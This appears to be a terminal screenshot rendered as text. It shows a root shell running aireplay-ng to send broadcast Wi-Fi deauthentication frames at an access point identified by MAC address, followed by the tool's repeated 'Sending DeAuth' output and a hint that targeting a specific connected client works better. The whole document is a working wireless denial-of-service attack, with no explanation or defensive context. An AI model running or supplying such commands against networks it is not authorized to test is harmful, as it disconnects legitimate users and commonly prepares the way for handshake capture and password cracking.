 root@root:~# aireplay-ng --deauth 50 -a CC:40:D0:4F:5A:4B wlan0mon
19:25:43  Waiting for beacon frame (BSSID: CC:40:D0:4F:5A:4B) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
19:25:43  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:44  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:44  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:45  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:45  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:46  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:46  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:47  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:47  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:48  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:48  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:49  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:50  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:50  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:51  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:51  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:52  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:52  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:53  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:53  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:54  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:54  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:55  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]
19:25:55  Sending DeAuth to broadcast -- BSSID: [CC:40:D0:4F:5A:4B]